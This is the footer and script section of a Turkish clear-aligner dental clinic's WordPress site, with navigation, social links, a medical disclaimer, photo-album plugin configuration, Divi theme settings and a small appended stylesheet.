<li id="menu-item-811" class="et_pb_menu_page_id-548 menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://www.istanbulaligner.com/aligner-dergi/">ALIGNER DERGİ</a></li>
<li id="menu-item-812" class="et_pb_menu_page_id-227 menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://www.istanbulaligner.com/blog/">BLOG</a></li>
<li id="menu-item-813" class="et_pb_menu_page_id-220 menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://www.istanbulaligner.com/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-274522" class="et_pb_menu_page_id-274511 menu-item menu-item-type-post_type menu-item-object-page menu-item-274522"><a href="https://www.istanbulaligner.com/myaligner/">MyAligner</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_with_border et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/istanbulaligner'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/istanbulaligner'
              class='icon et_pb_with_border'
              title='Follow on Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/istanbulaligner/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/istanbulaligner'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>© 2016. Istanbul Aligner.<br />Her hakkı saklıdır.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Site içeriğinde bulunan yazılı, işitsel ve görsel içerikler bilgilendirme amaçlıdır.  Meslek etik kurallarına uygun olarak muayene, tanı ve teşhis amacı taşımamaktadır.  Herhangi bir rahatsızlık durumunda lütfen diş hekiminize danışınız.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Designed by <a href="https://www.webflex.co" target="_blank" rel="noopener">Webflex</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webflex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "http://www.istanbulaligner.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "http://www.istanbulaligner.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.istanbulaligner.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "http://www.istanbulaligner.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "http://www.istanbulaligner.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(http://www.istanbulaligner.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "http://www.istanbulaligner.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "http://www.istanbulaligner.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "http://www.istanbulaligner.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "http://www.istanbulaligner.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="97bb5ccb0c" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="c70ff1c67d" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http://www.istanbulaligner.com/wp-admin/admin-ajax.php","images_uri":"http://www.istanbulaligner.com/wp-content/themes/webflex/images","builder_images_uri":"http://www.istanbulaligner.com/wp-content/themes/webflex/includes/builder/images","et_frontend_nonce":"76f3cad0bf","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"939bce35a3","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"275954","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"http://www.istanbulaligner.com/wp-content/themes/webflex/includes/builder/frontend-builder/assets/vendors","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/themes/webflex/js/scripts.min.js?ver=4.18.0" id="webflex-custom-script-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.1.1" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.1.1" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="http://www.istanbulaligner.com/wp-content/themes/webflex/core/admin/js/common.js?ver=4.18.0" id="et-core-common-js"></script>
		<script type="text/javascript">
                (function($){
                    $(".et-fb-tooltip--product-tour--centered").remove();
                    $(".et-fb-product-tour-overlay").remove();
                    $("#et-fb-tooltip-helper-container-custom").remove();
					
					$('head:first').append('<style>.et-db #et-boc .et-l .et-fb-modal__tab-footer .et-fb-help-button, .et-db #et-boc .et-l .et_pb_root--vb .et-fb-page-settings-bar .et-fb-button--help, .et-db #et-boc .et-l .et-fb-modal-history .et-fb-help-button, .et-cloud-help-button { display: none !important; }</style>');
                })(jQuery);
                </script>
	
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.2 on 2026-01-22 22:44:27 -->

--- FILE ---
content_type: text/css
request_url: http://www.istanbulaligner.com/wp-content/webflex-cache/global/et-divi-customizer-global.min.css?ver=1768804162
body_size: 347
content:
#main-footer{background-color:#6974e3}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#87c4f2}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:19px}#footer-bottom .et-social-icon a{color:#ffffff}@media only screen and (min-width:981px){#logo{max-height:65%}.et_pb_svg_logo #logo{height:65%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#6974e3}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}